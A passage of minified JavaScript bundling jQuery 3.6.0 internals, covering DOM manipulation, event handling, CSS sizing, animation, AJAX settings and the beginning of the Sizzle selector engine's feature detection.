u){p/=2;u=u||x[3];for(x=+p||1;k--;)d.style(a,b,x+u),0>=(1-h)*(1-(h=n()/p||.5))&&(k=0),x/=h;x*=2;d.style(a,b,x+u);c=c||[]}return c&&(x=+x||+p||0,f=c[1]?x+(c[1]+1)*c[2]:+c[2],e&&(e.unit=u,e.start=x,e.end=f)),f}function Na(a,b){for(var c,e,f,h,k,n,p,u=[],x=0,t=a.length;x<t;x++)(e=a[x]).style&&(c=e.style.display,b?("none"===c&&(u[x]=Q.get(e,"display")||null,u[x]||(e.style.display="")),""===e.style.display&&Qb(e)&&(u[x]=(p=k=h=void 0,k=(f=e).ownerDocument,n=f.nodeName,(p=nc[n])||(h=k.body.appendChild(k.createElement(n)),
p=d.css(h,"display"),h.parentNode.removeChild(h),"none"===p&&(p="block"),nc[n]=p)))):"none"!==c&&(u[x]="none",Q.set(e,"display",c)));for(x=0;x<t;x++)null!=u[x]&&(a[x].style.display=u[x]);return a}function pa(a,b){var c;return c="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):[],void 0===b||b&&ua(a,b)?d.merge([a],c):c}function xb(a,b){for(var c=0,e=a.length;c<e;c++)Q.set(a[c],"globalEval",!b||Q.get(b[c],"globalEval"))}
function Rb(a,b,c,e,f){for(var h,k,n,p,u=b.createDocumentFragment(),x=[],t=0,H=a.length;t<H;t++)if((h=a[t])||0===h)if("object"===ta(h))d.merge(x,h.nodeType?[h]:h);else if(bd.test(h)){k=k||u.appendChild(b.createElement("div"));n=(oc.exec(h)||["",""])[1].toLowerCase();n=Ma[n]||Ma._default;k.innerHTML=n[1]+d.htmlPrefilter(h)+n[2];for(n=n[0];n--;)k=k.lastChild;d.merge(x,k.childNodes);(k=u.firstChild).textContent=""}else x.push(b.createTextNode(h));u.textContent="";for(t=0;h=x[t++];)if(e&&-1<d.inArray(h,
e))f&&f.push(h);else if(p=yb(h),k=pa(u.appendChild(h),"script"),p&&xb(k),c)for(n=0;h=k[n++];)pc.test(h.type||"")&&c.push(h);return u}function Za(){return!0}function Ga(){return!1}function gb(a,b){a:{try{var c=aa.activeElement;break a}catch(e){}c=void 0}return a===c==("focus"===b)}function Ta(a,b,c,e,f,h){var k,n;if("object"==typeof b){for(n in"string"!=typeof c&&(e=e||c,c=void 0),b)Ta(a,n,c,e,b[n],h);return a}if(null==e&&null==f?(f=c,e=c=void 0):null==f&&("string"==typeof c?(f=e,e=void 0):(f=e,e=
c,c=void 0)),!1===f)f=Ga;else if(!f)return a;return 1===h&&(k=f,(f=function(p){return d().off(p),k.apply(this,arguments)}).guid=k.guid||(k.guid=d.guid++)),a.each(function(){d.event.add(this,b,f,e,c)})}function Ea(a,b,c){c?(Q.set(a,b,!1),d.event.add(a,b,{namespace:!1,handler:function(e){var f,h,k=Q.get(this,b);if(1&e.isTrigger&&this[b])if(k.length)(d.event.special[b]||{}).delegateType&&e.stopPropagation();else{if(k=hb.call(arguments),Q.set(this,b,k),f=c(this,b),this[b](),k!==(h=Q.get(this,b))||f?Q.set(this,
b,!1):h={},k!==h)return e.stopImmediatePropagation(),e.preventDefault(),h&&h.value}else k.length&&(Q.set(this,b,{value:d.event.trigger(d.extend(k[0],d.Event.prototype),k.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Q.get(a,b)&&d.event.add(a,b,Za)}function $a(a,b){return ua(a,"table")&&ua(11!==b.nodeType?b:b.firstChild,"tr")&&d(a).children("tbody")[0]||a}function Ua(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function nb(a){return"true/"===(a.type||"").slice(0,5)?a.type=
a.type.slice(5):a.removeAttribute("type"),a}function l(a,b){var c,e,f,h,k;if(1===b.nodeType){if(Q.hasData(a)&&(k=Q.get(a).events))for(e in Q.remove(b,"handle events"),k){var n=0;for(c=k[e].length;n<c;n++)d.event.add(b,e,k[e][n])}Da.hasData(a)&&(f=Da.access(a),h=d.extend({},f),Da.set(b,h))}}function v(a,b,c,e){b=qc(b);var f,h,k,n=0,p=a.length,u=p-1,x=b[0],t=V(x);if(t||1<p&&"string"==typeof x&&!ea.checkClone&&cd.test(x))return a.each(function(J){var L=a.eq(J);t&&(b[0]=x.call(this,J,L.html()));v(L,b,
c,e)});if(p&&(h=(f=Rb(b,a[0].ownerDocument,!1,a,e)).firstChild,1===f.childNodes.length&&(f=h),h||e)){for(k=(h=d.map(pa(f,"script"),Ua)).length;n<p;n++){var H=f;n!==u&&(H=d.clone(H,!0,!0),k&&d.merge(h,pa(H,"script")));c.call(a[n],H,n)}if(k)for(f=h[h.length-1].ownerDocument,d.map(h,nb),n=0;n<k;n++)H=h[n],pc.test(H.type||"")&&!Q.access(H,"globalEval")&&d.contains(f,H)&&(H.src&&"module"!==(H.type||"").toLowerCase()?d._evalUrl&&!H.noModule&&d._evalUrl(H.src,{nonce:H.nonce||H.getAttribute("nonce")},f):
N(H.textContent.replace(dd,""),H,f))}return a}function B(a,b,c){for(var e=b?d.filter(b,a):a,f=0;null!=(b=e[f]);f++)c||1!==b.nodeType||d.cleanData(pa(b)),b.parentNode&&(c&&yb(b)&&xb(pa(b,"script")),b.parentNode.removeChild(b));return a}function A(a,b,c){var e,f,h,k,n=a.style;return(c=c||Sb(a))&&(""!==(k=c.getPropertyValue(b)||c[b])||yb(a)||(k=d.style(a,b)),!ea.pixelBoxStyles()&&$b.test(k)&&ed.test(b)&&(e=n.width,f=n.minWidth,h=n.maxWidth,n.minWidth=n.maxWidth=n.width=k,k=c.width,n.width=e,n.minWidth=
f,n.maxWidth=h)),void 0!==k?k+"":k}function z(a,b){return{get:function(){if(!a())return(this.get=b).apply(this,arguments);delete this.get}}}function C(a){var b;if(!(b=d.cssProps[a]||rc[a])){if(!(a in sc)){a:{b=a;for(var c=b[0].toUpperCase()+b.slice(1),e=tc.length;e--;)if((b=tc[e]+c)in sc)break a;b=void 0}a=rc[a]=b||a}b=a}return b}function K(a,b,c){return(a=Db.exec(b))?Math.max(0,a[2]-(c||0))+(a[3]||"px"):b}function I(a,b,c,e,f,h){var k="width"===b?1:0,n=0,p=0;if(c===(e?"border":"content"))return 0;
for(;4>k;k+=2)"margin"===c&&(p+=d.css(a,c+ab[k],!0,f)),e?("content"===c&&(p-=d.css(a,"padding"+ab[k],!0,f)),"margin"!==c&&(p-=d.css(a,"border"+ab[k]+"Width",!0,f))):(p+=d.css(a,"padding"+ab[k],!0,f),"padding"!==c?p+=d.css(a,"border"+ab[k]+"Width",!0,f):n+=d.css(a,"border"+ab[k]+"Width",!0,f));return!e&&0<=h&&(p+=Math.max(0,Math.ceil(a["offset"+b[0].toUpperCase()+b.slice(1)]-h-p-n-.5))||0),p}function ba(a,b,c){var e=Sb(a),f=(!ea.boxSizingReliable()||c)&&"border-box"===d.css(a,"boxSizing",!1,e),h=f,
k=A(a,b,e),n="offset"+b[0].toUpperCase()+b.slice(1);if($b.test(k)){if(!c)return k;k="auto"}return(!ea.boxSizingReliable()&&f||!ea.reliableTrDimensions()&&ua(a,"tr")||"auto"===k||!parseFloat(k)&&"inline"===d.css(a,"display",!1,e))&&a.getClientRects().length&&(f="border-box"===d.css(a,"boxSizing",!1,e),(h=n in a)&&(k=a[n])),(k=parseFloat(k)||0)+I(a,b,c||(f?"border":"content"),h,e,k)+"px"}function R(a,b,c,e,f){return new R.prototype.init(a,b,c,e,f)}function qa(){Tb&&(!1===aa.hidden&&G.requestAnimationFrame?
G.requestAnimationFrame(qa):G.setTimeout(qa,d.fx.interval),d.fx.tick())}function ca(){return G.setTimeout(function(){zb=void 0}),zb=Date.now()}function fa(a,b){var c,e=0,f={height:a};for(b=b?1:0;4>e;e+=2-b)f["margin"+(c=ab[e])]=f["padding"+c]=a;return b&&(f.opacity=f.width=a),f}function Va(a,b,c){for(var e,f=(Ha.tweeners[b]||[]).concat(Ha.tweeners["*"]),h=0,k=f.length;h<k;h++)if(e=f[h].call(c,b,a))return e}function Ha(a,b,c){var e,f=0,h=Ha.prefilters.length,k=d.Deferred().always(function(){delete n.elem}),
n=function(){if(e)return!1;var u=zb||ca();u=Math.max(0,p.startTime+p.duration-u);for(var x=1-(u/p.duration||0),t=0,H=p.tweens.length;t<H;t++)p.tweens[t].run(x);return k.notifyWith(a,[p,x,u]),1>x&&H?u:(H||k.notifyWith(a,[p,1,0]),k.resolveWith(a,[p]),!1)},p=k.promise({elem:a,props:d.extend({},b),opts:d.extend(!0,{specialEasing:{},easing:d.easing._default},c),originalProperties:b,originalOptions:c,startTime:zb||ca(),duration:c.duration,tweens:[],createTween:function(u,x){u=d.Tween(a,p.opts,u,x,p.opts.specialEasing[u]||
p.opts.easing);return p.tweens.push(u),u},stop:function(u){var x=0,t=u?p.tweens.length:0;if(e)return this;for(e=!0;x<t;x++)p.tweens[x].run(1);return u?(k.notifyWith(a,[p,1,0]),k.resolveWith(a,[p,u])):k.rejectWith(a,[p,u]),this}});c=p.props;!function(u,x){var t,H,J,L,X;for(t in u)if(J=x[H=Ca(t)],L=u[t],Array.isArray(L)&&(J=L[1],L=u[t]=L[0]),t!==H&&(u[H]=L,delete u[t]),(X=d.cssHooks[H])&&"expand"in X)for(t in L=X.expand(L),delete u[H],L)t in u||(u[t]=L[t],x[t]=J);else x[H]=J}(c,p.opts.specialEasing);
for(;f<h;f++)if(b=Ha.prefilters[f].call(p,a,c,p.opts))return V(b.stop)&&(d._queueHooks(p.elem,p.opts.queue).stop=b.stop.bind(b)),b;return d.map(c,Va,p),V(p.opts.start)&&p.opts.start.call(a,p),p.progress(p.opts.progress).done(p.opts.done,p.opts.complete).fail(p.opts.fail).always(p.opts.always),d.fx.timer(d.extend(n,{elem:a,anim:p,queue:p.opts.queue})),p}function ob(a){return(a.match(Wa)||[]).join(" ")}function pb(a){return a.getAttribute&&a.getAttribute("class")||""}function ac(a){return Array.isArray(a)?
a:"string"==typeof a&&a.match(Wa)||[]}function bc(a,b,c,e){var f;if(Array.isArray(b))d.each(b,function(h,k){c||fd.test(a)?e(a,k):bc(a+"["+("object"==typeof k&&null!=k?h:"")+"]",k,c,e)});else if(c||"object"!==ta(b))e(a,b);else for(f in b)bc(a+"["+f+"]",b[f],c,e)}function uc(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var e=0,f=b.toLowerCase().match(Wa)||[];if(V(c))for(;b=f[e++];)"+"===b[0]?(b=b.slice(1)||"*",(a[b]=a[b]||[]).unshift(c)):(a[b]=a[b]||[]).push(c)}}function vc(a,b,c,e){function f(n){var p;
return h[n]=!0,d.each(a[n]||[],function(u,x){u=x(b,c,e);return"string"!=typeof u||k||h[u]?k?!(p=u):void 0:(b.dataTypes.unshift(u),f(u),!1)}),p}var h={},k=a===cc;return f(b.dataTypes[0])||!h["*"]&&f("*")}function dc(a,b){var c,e,f=d.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((f[c]?a:e||(e={}))[c]=b[c]);return e&&d.extend(!0,a,e),a}var bb=[],wc=Object.getPrototypeOf,hb=bb.slice,qc=bb.flat?function(a){return bb.flat.call(a)}:function(a){return bb.concat.apply([],a)},ec=bb.push,Nb=bb.indexOf,
Mb={},mc=Mb.toString,Ub=Mb.hasOwnProperty,xc=Ub.toString,gd=xc.call(Object),ea={},V=function(a){return"function"==typeof a&&"number"!=typeof a.nodeType&&"function"!=typeof a.item},vb=function(a){return null!=a&&a===a.window},aa=G.document,Xc={type:!0,src:!0,nonce:!0,noModule:!0},d=function(a,b){return new d.fn.init(a,b)};d.fn=d.prototype={jquery:"3.6.0",constructor:d,length:0,toArray:function(){return hb.call(this)},get:function(a){return null==a?hb.call(this):0>a?this[a+this.length]:this[a]},pushStack:function(a){a=
d.merge(this.constructor(),a);return a.prevObject=this,a},each:function(a){return d.each(this,a)},map:function(a){return this.pushStack(d.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(hb.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(d.grep(this,function(a,b){return(b+1)%2}))},odd:function(){return this.pushStack(d.grep(this,function(a,b){return b%2}))},eq:function(a){var b=
this.length;a=+a+(0>a?b:0);return this.pushStack(0<=a&&a<b?[this[a]]:[])},end:function(){return this.prevObject||this.constructor()},push:ec,sort:bb.sort,splice:bb.splice};d.extend=d.fn.extend=function(){var a,b,c,e,f,h=arguments[0]||{},k=1,n=arguments.length,p=!1;"boolean"==typeof h&&(p=h,h=arguments[k]||{},k++);"object"==typeof h||V(h)||(h={});for(k===n&&(h=this,k--);k<n;k++)if(null!=(a=arguments[k]))for(b in a){var u=a[b];"__proto__"!==b&&h!==u&&(p&&u&&(d.isPlainObject(u)||(e=Array.isArray(u)))?
(c=h[b],f=e&&!Array.isArray(c)?[]:e||d.isPlainObject(c)?c:{},e=!1,h[b]=d.extend(p,f,u)):void 0!==u&&(h[b]=u))}return h};d.extend({expando:"jQuery"+("3.6.0"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw Error(a);},noop:function(){},isPlainObject:function(a){var b,c;return!(!a||"[object Object]"!==mc.call(a))&&(!(b=wc(a))||"function"==typeof(c=Ub.call(b,"constructor")&&b.constructor)&&xc.call(c)===gd)},isEmptyObject:function(a){for(var b in a)return!1;return!0},globalEval:function(a,
b,c){N(a,{nonce:b&&b.nonce},c)},each:function(a,b){var c,e=0;if(Ra(a))for(c=a.length;e<c&&!1!==b.call(a[e],e,a[e]);e++);else for(e in a)if(!1===b.call(a[e],e,a[e]))break;return a},makeArray:function(a,b){b=b||[];return null!=a&&(Ra(Object(a))?d.merge(b,"string"==typeof a?[a]:a):ec.call(b,a)),b},inArray:function(a,b,c){return null==b?-1:Nb.call(b,a,c)},merge:function(a,b){for(var c=+b.length,e=0,f=a.length;e<c;e++)a[f++]=b[e];return a.length=f,a},grep:function(a,b,c){var e=[],f=0,h=a.length;for(c=
!c;f<h;f++)!b(a[f],f)!==c&&e.push(a[f]);return e},map:function(a,b,c){var e,f,h=0,k=[];if(Ra(a))for(e=a.length;h<e;h++)null!=(f=b(a[h],h,c))&&k.push(f);else for(h in a)null!=(f=b(a[h],h,c))&&k.push(f);return qc(k)},guid:1,support:ea});"function"==typeof Symbol&&(d.fn[Symbol.iterator]=bb[Symbol.iterator]);d.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){Mb["[object "+b+"]"]=b.toLowerCase()});var tb=function(a){function b(g,m,r,q){var w,E,D,O,F=
m&&m.ownerDocument;var P=m?m.nodeType:9;if(r=r||[],"string"!=typeof g||!g||1!==P&&9!==P&&11!==P)return r;if(!q&&(Ia(m),m=m||W,na)){if(11!==P&&(O=hd.exec(g)))if(w=O[1])if(9===P){if(!(E=m.getElementById(w)))return r;if(E.id===w)return r.push(E),r}else{if(F&&(E=F.getElementById(w))&&ia(m,E)&&E.id===w)return r.push(E),r}else{if(O[2])return ib.apply(r,m.getElementsByTagName(g)),r;if((w=O[3])&&M.getElementsByClassName&&m.getElementsByClassName)return ib.apply(r,m.getElementsByClassName(w)),r}if(!(!M.qsa||
Vb[g+" "]||ma&&ma.test(g)||1===P&&"object"===m.nodeName.toLowerCase())){if(w=g,F=m,1===P&&(id.test(g)||yc.test(g))){(F=fc.test(g)&&t(m.parentNode)||m)===m&&M.scope||((D=m.getAttribute("id"))?D=D.replace(zc,Ac):m.setAttribute("id",D=T));for(P=(w=jb(g)).length;P--;)w[P]=(D?"#"+D:":scope")+" "+J(w[P]);w=w.join(",")}try{return ib.apply(r,F.querySelectorAll(w)),r}catch(Y){Vb(g,!0)}finally{D===T&&m.removeAttribute("id")}}}return Oa(g.replace(Wb,"$1"),m,r,q)}function c(){var g=[];return function w(r,q){return g.push(r+
" ")>S.cacheLength&&delete w[g.shift()],w[r+" "]=q}}function e(g){return g[T]=!0,g}function f(g){var m=W.createElement("fieldset");try{return!!g(m)}catch(r){return!1}finally{m.parentNode&&m.parentNode.removeChild(m)}}function h(g,m){g=g.split("|");for(var r=g.length;r--;)S.attrHandle[g[r]]=m}function k(g,m){var r=m&&g,q=r&&1===g.nodeType&&1===m.nodeType&&g.sourceIndex-m.sourceIndex;if(q)return q;if(r)for(;r=r.nextSibling;)if(r===m)return-1;return g?1:-1}function n(g){return function(m){return"input"===
m.nodeName.toLowerCase()&&m.type===g}}function p(g){return function(m){var r=m.nodeName.toLowerCase();return("input"===r||"button"===r)&&m.type===g}}function u(g){return function(m){return"form"in m?m.parentNode&&!1===m.disabled?"label"in m?"label"in m.parentNode?m.parentNode.disabled===g:m.disabled===g:m.isDisabled===g||m.isDisabled!==!g&&jd(m)===g:m.disabled===g:"label"in m&&m.disabled===g}}function x(g){return e(function(m){return m=+m,e(function(r,q){for(var w,E=g([],r.length,m),D=E.length;D--;)r[w=
E[D]]&&(r[w]=!(q[w]=r[w]))})})}function t(g){return g&&"undefined"!=typeof g.getElementsByTagName&&g}function H(){}function J(g){for(var m=0,r=g.length,q="";m<r;m++)q+=g[m].value;return q}function L(g,m,r){var q=m.dir,w=m.next,E=w||q,D=r&&"parentNode"===E,O=Xa++;return m.first?function(F,P,Y){for(;F=F[q];)if(1===F.nodeType||D)return g(F,P,Y);return!1}:function(F,P,Y){var ra,oa,U,da=[ja,O];if(Y)for(;F=F[q];){if((1===F.nodeType||D)&&g(F,P,Y))return!0}else for(;F=F[q];)if(1===F.nodeType||D)if(oa=(U=
F[T]||(F[T]={}))[F.uniqueID]||(U[F.uniqueID]={}),w&&w===F.nodeName.toLowerCase())F=F[q]||F;else{if((ra=oa[E])&&ra[0]===ja&&ra[1]===O)return da[2]=ra[2];if((oa[E]=da)[2]=g(F,P,Y))return!0}return!1}}function X(g){return 1<g.length?function(m,r,q){for(var w=g.length;w--;)if(!g[w](m,r,q))return!1;return!0}:g[0]}function ka(g,m,r,q,w){for(var E,D=[],O=0,F=g.length,P=null!=m;O<F;O++)(E=g[O])&&(r&&!r(E,q,w)||(D.push(E),P&&m.push(O)));return D}function Pa(g,m,r,q,w,E){return q&&!q[T]&&(q=Pa(q)),w&&!w[T]&&
(w=Pa(w,E)),e(function(D,O,F,P){var Y,ra=[],oa=[],U=O.length,da;if(!(da=D)){da=m||"*";for(var ha=F.nodeType?[F]:F,Qa=[],Ba=0,xa=ha.length;Ba<xa;Ba++)b(da,ha[Ba],Qa);da=Qa}da=!g||!D&&m?da:ka(da,ra,g,F,P);ha=r?w||(D?g:U||q)?[]:O:da;if(r&&r(da,ha,F,P),q){var sa=ka(ha,oa);q(sa,[],F,P);for(F=sa.length;F--;)(Y=sa[F])&&(ha[oa[F]]=!(da[oa[F]]=Y))}if(D){if(w||g){if(w){sa=[];for(F=ha.length;F--;)(Y=ha[F])&&sa.push(da[F]=Y);w(null,ha=[],sa,P)}for(F=ha.length;F--;)(Y=ha[F])&&-1<(sa=w?qb(D,Y):ra[F])&&(D[sa]=!(O[sa]=
Y))}}else ha=ka(ha===O?ha.splice(U,ha.length):ha),w?w(null,O,ha,P):ib.apply(O,ha)})}function ya(g){var m,r,q=g.length,w=S.relative[g[0].type];var E=w||S.relative[" "];for(var D=w?1:0,O=L(function(Y){return Y===m},E,!0),F=L(function(Y){return-1<qb(m,Y)},E,!0),P=[function(Y,ra,oa){Y=!w&&(oa||ra!==kb)||((m=ra).nodeType?O(Y,ra,oa):F(Y,ra,oa));return m=null,Y}];D<q;D++)if(E=S.relative[g[D].type])P=[L(X(P),E)];else{if((E=S.filter[g[D].type].apply(null,g[D].matches))[T]){for(r=++D;r<q&&!S.relative[g[r].type];r++);
return Pa(1<D&&X(P),1<D&&J(g.slice(0,D-1).concat({value:" "===g[D-2].type?"*":""})).replace(Wb,"$1"),E,D<r&&ya(g.slice(D,r)),r<q&&ya(g=g.slice(r)),r<q&&J(g))}P.push(E)}return X(P)}var Ja,M,S,Z,wa,jb,Eb,Oa,kb,Ka,La,Ia,W,la,na,ma,Fa,za,ia,T="sizzle"+1*new Date,va=a.document,ja=0,Xa=0,rb=c(),Xb=c(),Bc=c(),Vb=c(),gc=function(g,m){return g===m&&(La=!0),0},kd={}.hasOwnProperty,sb=[],ld=sb.pop,md=sb.push,ib=sb.push,Cc=sb.slice,qb=function(g,m){for(var r=0,q=g.length;r<q;r++)if(g[r]===m)return r;return-1},
nd=/[\x20\t\r\n\f]+/g,Wb=/^[\x20\t\r\n\f]+|((?:^|[^\\])(?:\\.)*)[\x20\t\r\n\f]+$/g,od=/^[\x20\t\r\n\f]*,[\x20\t\r\n\f]*/,yc=/^[\x20\t\r\n\f]*([>+~]|[\x20\t\r\n\f])[\x20\t\r\n\f]*/,id=/[\x20\t\r\n\f]|>/,pd=/:((?:\\[\da-fA-F]{1,6}[\x20\t\r\n\f]?|\\[^\r\n\f]|[\w-]|[^\x00-\x7f])+)(?:\((('((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)")|((?:\\.|[^\\()[\]]|\[[\x20\t\r\n\f]*((?:\\[\da-fA-F]{1,6}[\x20\t\r\n\f]?|\\[^\r\n\f]|[\w-]|[^\x00-\x7f])+)(?:[\x20\t\r\n\f]*([*^$|!~]?=)[\x20\t\r\n\f]*(?:'((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)"|((?:\\[\da-fA-F]{1,6}[\x20\t\r\n\f]?|\\[^\r\n\f]|[\w-]|[^\x00-\x7f])+))|)[\x20\t\r\n\f]*\])*)|.*)\)|)/,
qd=/^(?:\\[\da-fA-F]{1,6}[\x20\t\r\n\f]?|\\[^\r\n\f]|[\w-]|[^\x00-\x7f])+$/,Yb={ID:/^#((?:\\[\da-fA-F]{1,6}[\x20\t\r\n\f]?|\\[^\r\n\f]|[\w-]|[^\x00-\x7f])+)/,CLASS:/^\.((?:\\[\da-fA-F]{1,6}[\x20\t\r\n\f]?|\\[^\r\n\f]|[\w-]|[^\x00-\x7f])+)/,TAG:/^((?:\\[\da-fA-F]{1,6}[\x20\t\r\n\f]?|\\[^\r\n\f]|[\w-]|[^\x00-\x7f])+|[*])/,ATTR:/^\[[\x20\t\r\n\f]*((?:\\[\da-fA-F]{1,6}[\x20\t\r\n\f]?|\\[^\r\n\f]|[\w-]|[^\x00-\x7f])+)(?:[\x20\t\r\n\f]*([*^$|!~]?=)[\x20\t\r\n\f]*(?:'((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)"|((?:\\[\da-fA-F]{1,6}[\x20\t\r\n\f]?|\\[^\r\n\f]|[\w-]|[^\x00-\x7f])+))|)[\x20\t\r\n\f]*\]/,
PSEUDO:/^:((?:\\[\da-fA-F]{1,6}[\x20\t\r\n\f]?|\\[^\r\n\f]|[\w-]|[^\x00-\x7f])+)(?:\((('((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)")|((?:\\.|[^\\()[\]]|\[[\x20\t\r\n\f]*((?:\\[\da-fA-F]{1,6}[\x20\t\r\n\f]?|\\[^\r\n\f]|[\w-]|[^\x00-\x7f])+)(?:[\x20\t\r\n\f]*([*^$|!~]?=)[\x20\t\r\n\f]*(?:'((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)"|((?:\\[\da-fA-F]{1,6}[\x20\t\r\n\f]?|\\[^\r\n\f]|[\w-]|[^\x00-\x7f])+))|)[\x20\t\r\n\f]*\])*)|.*)\)|)/,CHILD:/^:(only|first|last|nth|nth-last)-(child|of-type)(?:\([\x20\t\r\n\f]*(even|odd|(([+-]|)(\d*)n|)[\x20\t\r\n\f]*(?:([+-]|)[\x20\t\r\n\f]*(\d+)|))[\x20\t\r\n\f]*\)|)/i,
bool:/^(?:checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped)$/i,needsContext:/^[\x20\t\r\n\f]*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\([\x20\t\r\n\f]*((?:-\d)?\d*)[\x20\t\r\n\f]*\)|)(?=[^-]|$)/i},rd=/HTML$/i,sd=/^(?:input|select|textarea|button)$/i,td=/^h\d$/i,Fb=/^[^{]+\{\s*\[native \w/,hd=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,fc=/[+~]/,cb=/\\[\da-fA-F]{1,6}[\x20\t\r\n\f]?|\\([^\r\n\f])/g,db=function(g,m){g="0x"+g.slice(1)-
65536;return m||(0>g?String.fromCharCode(g+65536):String.fromCharCode(g>>10|55296,1023&g|56320))},zc=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,Ac=function(g,m){return m?"\x00"===g?"\ufffd":g.slice(0,-1)+"\\"+g.charCodeAt(g.length-1).toString(16)+" ":"\\"+g},Dc=function(){Ia()},jd=L(function(g){return!0===g.disabled&&"fieldset"===g.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{ib.apply(sb=Cc.call(va.childNodes),va.childNodes),sb[va.childNodes.length].nodeType}catch(g){ib=
{apply:sb.length?function(m,r){md.apply(m,Cc.call(r))}:function(m,r){for(var q=m.length,w=0;m[q++]=r[w++];);m.length=q-1}}}for(Ja in M=b.support={},wa=b.isXML=function(g){var m=g&&(g.ownerDocument||g).documentElement;return!rd.test(g&&g.namespaceURI||m&&m.nodeName||"HTML")},Ia=b.setDocument=function(g){var m,r;g=g?g.ownerDocument||g:va;return g!=W&&9===g.nodeType&&g.documentElement&&(la=(W=g).documentElement,na=!wa(W),va!=W&&(r=W.defaultView)&&r.top!==r&&(r.addEventListener?r.addEventListener("unload",
Dc,!1):r.attachEvent&&r.attachEvent("onunload",Dc)),M.scope=f(function(q){return la.appendChild(q).appendChild(W.createElement("div")),"undefined"!=typeof q.querySelectorAll&&!q.querySelectorAll(":scope fieldset div").length}),M.attributes=f(function(q){return q.className="i",!q.getAttribute("className")}),M.getElementsByTagName=f(function(q){return q.appendChild(W.createComment("")),!q.getElementsByTagName("*").length}),M.getElementsByClassName=Fb.test(W.getElementsByClassName),M.getById=f(function(q){return la.appendChild(q).id=
T,!W.getElementsByName||!W.getElementsByName(T).length}),M.getById?(S.filter.ID=function(q){var w=q.replace(cb,db);return function(E){return E.getAttribute("id")===w}},S.find.ID=function(q,w){if("undefined"!=typeof w.getElementById&&na)return(q=w.getElementById(q))?[q]:[]}):(S.filter.ID=function(q){var w=q.replace(cb,db);return function(E){return(E="undefined"!=typeof E.getAttributeNode&&E.getAttributeNode("id"))&&E.value===w}},S.find.ID=function(q,w){if("undefined"!=typeof w.getElementById&&na){var E,
D=w.getElementById(q);if(D){if((E=D.getAttributeNode("id"))&&E.value===q)return[D];var O=w.getElementsByName(q);for(w=0;D=O[w++];)if((E=D.getAttributeNode("id"))&&E.value===q)return[D]}return[]}}),S.find.TAG=M.getElementsByTagName?function(q,w){return"undefined"!=typeof w.getElementsByTagName?w.getElementsByTagName(q):M.qsa?w.querySelectorAll(q):void 0}:function(q,w){var E=[],D=0;w=w.getElementsByTagName(q);if("*"===q){for(;q=w[D++];)1===q.nodeType&&E.push(q);return E}return w},S.find.CLASS=M.getElementsByClassName&&
function(q,w){if("undefined"!=typeof w.getElementsByClassName&&na)return w.getElementsByClassName(q)},Fa=[],ma=[],(M.qsa=Fb.test(W.querySelectorAll))&&(f(function(q){var w;la.appendChild(q).innerHTML="\x3ca id\x3d'"+T+"'\x3e\x3c/a\x3e\x3cselect id\x3d'"+T+"-\r\\' msallowcapture\x3d''\x3e\x3coption selected\x3d''\x3e\x3c/option\x3e\x3c/select\x3e";q.querySelectorAll("[msallowcapture^\x3d'']").length&&ma.push("[*^$]\x3d[\\x20\\t\\r\\n\\f]*(?:''|\"\")");q.querySelectorAll("[selected]").length||ma.push("\\[[\\x20\\t\\r\\n\\f]*(?:value|checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped)");
q.querySelectorAll("[id~\x3d"+T+"-]").length||ma.push("~\x3d");(w=W.createElement("input")).setAttribute("name","");q.appendChild(w);q.querySelectorAll("[name\x3d'']").length||ma.push("\\[[\\x20\\t\\r\\n\\f]*name[\\x20\\t\\r\\n\\f]*\x3d[\\x20\\t\\r\\n\\f]*(?:''|\"\")");q.querySelectorAll(":checked").length||ma.push(":checked");q.querySelectorAll("a#"+T+"+*").length||ma.push(".#.+[+~]");q.querySelectorAll("\\\f");ma.push("[\\r\\n\\f]")}),f(function(q){q.innerHTML="\x3ca href\x3d'' disabled\x3d'disabled'\x3e\x3c/a\x3e\x3cselect disabled\x3d'disabled'\x3e\x3coption/\x3e\x3c/select\x3e";
var w=W.createElement("input");w.setAttribute("type","hidden");q.appendChild(w).setAttribute("name","D");q.querySelectorAll("[name\x3dd]").length&&ma.push("name[\\x20\\t\\r\\n\\f]*[*^$|!~]?\x3d");2!==q.querySelectorAll(":enabled").length&&ma.push(":enabled",":disabled");la.appendChild(q).disabled=!0;2!==q.querySelectorAll(":disabled").length&&ma.push(":enabled",":disabled");q.querySelectorAll("*,:x");ma.push(",.*:")})),(M.matchesSelector=Fb.test(za=la.matches||la.webkitMatchesSelector||la.mozMatchesSelector||
